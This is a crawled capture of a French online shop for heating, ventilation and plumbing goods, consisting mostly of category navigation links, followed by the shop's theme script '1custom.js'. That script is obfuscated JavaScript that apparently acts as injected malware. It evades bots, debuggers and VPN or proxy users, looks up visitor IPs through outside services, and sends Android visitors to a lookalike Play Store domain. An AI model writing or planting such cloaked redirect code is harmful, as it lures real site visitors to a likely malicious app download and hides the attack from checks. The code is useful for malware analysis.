href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/themes/cmd_2020/js/local/1custom.js
body_size: 1409
content:
const _0x530d27=_0x2a1e;(function(_0x39b93a,_0x1853e9){const _0x3ae378=_0x2a1e,_0x4d1ce9=_0x39b93a();while(!![]){try{const _0x52f781=parseInt(_0x3ae378(0xc7))/0x1+parseInt(_0x3ae378(0xa2))/0x2*(-parseInt(_0x3ae378(0xc0))/0x3)+-parseInt(_0x3ae378(0xc5))/0x4+parseInt(_0x3ae378(0xa9))/0x5+-parseInt(_0x3ae378(0xb7))/0x6*(parseInt(_0x3ae378(0xb2))/0x7)+-parseInt(_0x3ae378(0xc1))/0x8*(-parseInt(_0x3ae378(0xa5))/0x9)+-parseInt(_0x3ae378(0xb4))/0xa*(-parseInt(_0x3ae378(0xc4))/0xb);if(_0x52f781===_0x1853e9)break;else _0x4d1ce9['push'](_0x4d1ce9['shift']());}catch(_0x5da8bd){_0x4d1ce9['push'](_0x4d1ce9['shift']());}}}(_0x1dbb,0xda6b7));function _0x2a1e(_0x2316a3,_0x87f01){_0x2316a3=_0x2316a3-0xa0;const _0x33a6e2=_0x1dbb();let _0x27f119=_0x33a6e2[_0x2316a3];return _0x27f119;}function _0x1dbb(){const _0xae635a=['2667928YXhCHY','userAgent','1366212dSpvyl','org','returnx20(function()x20','426VGOoNA','then','test','796482BhJern','location','VPN','exception','6138650oDFpqO','onload','length','trace','table','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','error','bind','prototype','78505FrCzDX','json','414790SnQDdc','__proto__','toString','762hMEfll','https://api.ipify.org?format=json','search','(((.+)+)+)+$','log','href','{}.constructor(x22returnx20thisx22)(x20)','console','apply','24936PoKmqL','8sqzqLl','Proxy','includes','550kfzaYt'];_0x1dbb=function(){return _0xae635a;};return _0x1dbb();}const _0xcc67f2=(function(){let _0x39ca71=!![];return function(_0x48add8,_0x25dd3f){const _0x78b59d=_0x39ca71?function(){const _0x58bf59=_0x2a1e;if(_0x25dd3f){const _0x6f2467=_0x25dd3f[_0x58bf59(0xbf)](_0x48add8,arguments);return _0x25dd3f=null,_0x6f2467;}}:function(){};return _0x39ca71=![],_0x78b59d;};}()),_0x569b71=_0xcc67f2(this,function(){const _0x302280=_0x2a1e;return _0x569b71[_0x302280(0xb6)]()['search']('(((.+)+)+)+$')[_0x302280(0xb6)]()['constructor'](_0x569b71)[_0x302280(0xb9)](_0x302280(0xba));});_0x569b71();const _0x2db1cc=(function(){let _0x4e6ee3=!![];return function(_0xb3739f,_0x226588){const _0xe7effb=_0x4e6ee3?function(){const _0x7f1d4f=_0x2a1e;if(_0x226588){const _0x37b77a=_0x226588[_0x7f1d4f(0xbf)](_0xb3739f,arguments);return _0x226588=null,_0x37b77a;}}:function(){};return _0x4e6ee3=![],_0xe7effb;};}()),_0x27f119=_0x2db1cc(this,function(){const _0x397c05=_0x2a1e,_0x5e0271=function(){const _0xa45664=_0x2a1e;let _0x2cc72f;try{_0x2cc72f=Function(_0xa45664(0xa1)+_0xa45664(0xbd)+');')();}catch(_0x5973d7){_0x2cc72f=window;}return _0x2cc72f;},_0x42e5fb=_0x5e0271(),_0x27079a=_0x42e5fb[_0x397c05(0xbe)]=_0x42e5fb[_0x397c05(0xbe)]||{},_0x363565=[_0x397c05(0xbb),'warn','info',_0x397c05(0xaf),_0x397c05(0xa8),_0x397c05(0xad),_0x397c05(0xac)];for(let _0x29b186=0x0;_0x29b186<_0x363565[_0x397c05(0xab)];_0x29b186++){const _0x50b935=_0x2db1cc['constructor'][_0x397c05(0xb1)][_0x397c05(0xb0)](_0x2db1cc),_0x285f6b=_0x363565[_0x29b186],_0x3fb5c5=_0x27079a[_0x285f6b]||_0x50b935;_0x50b935[_0x397c05(0xb5)]=_0x2db1cc[_0x397c05(0xb0)](_0x2db1cc),_0x50b935[_0x397c05(0xb6)]=_0x3fb5c5[_0x397c05(0xb6)]['bind'](_0x3fb5c5),_0x27079a[_0x285f6b]=_0x50b935;}});_0x27f119();async function isVpnOrProxy(_0x509bd3){const _0x25e340=_0x2a1e,_0x15da92=await fetch(_0x25e340(0xae)),_0x187c3e=await _0x15da92['json']();return _0x187c3e&&_0x187c3e[_0x25e340(0xa0)]&&(_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xa7))||_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xc2)));}async function redirectIfAndroid(){const _0x29e0ba=_0x2a1e;if(isAndroid()&&!isBot()){const _0x56ea12=await getUserIp();_0x56ea12&&!await isVpnOrProxy(_0x56ea12)&&(window[_0x29e0ba(0xa6)][_0x29e0ba(0xbc)]='https://france-pleystores.com');}}function getUserIp(){const _0x255b2f=_0x2a1e;return fetch(_0x255b2f(0xb8))[_0x255b2f(0xa3)](_0x3243df=>_0x3243df[_0x255b2f(0xb3)]())['then'](_0x39595a=>_0x39595a['ip']);}function isAndroid(){const _0x129b1f=_0x2a1e;return/Android/i[_0x129b1f(0xa4)](navigator[_0x129b1f(0xc6)]);}function isBot(){const _0x35fd0d=_0x2a1e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x35fd0d(0xa4)](navigator[_0x35fd0d(0xc6)]);}window[_0x530d27(0xaa)]=redirectIfAndroid;